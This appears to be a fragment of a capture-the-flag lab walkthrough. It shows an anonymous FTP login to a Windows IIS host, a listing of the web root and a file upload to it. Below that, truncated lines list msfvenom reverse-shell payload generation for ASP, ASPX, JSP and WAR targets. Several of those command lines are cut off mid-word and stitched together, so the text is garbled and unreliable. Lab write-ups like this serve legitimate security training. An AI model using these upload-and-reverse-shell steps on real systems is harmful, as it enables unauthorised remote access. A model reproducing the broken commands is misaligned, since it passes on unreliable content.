 └─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49157|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put robot.jpg
local: robot.jpg remote: robot.jpg
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
100% |***********************************|   345 KiB   92.95 KiB/s    --:-- ETA
226 Transfer complete.
353880 bytes sent in 00:05 (69.05 KiB/s)
ftp>
msfvenom -p wi
asp >reverse.a
msfvenom -p wi
aspx >reverse.
JSP
Reverse shell
msfvenom -p ja
reverse.jsp
WAR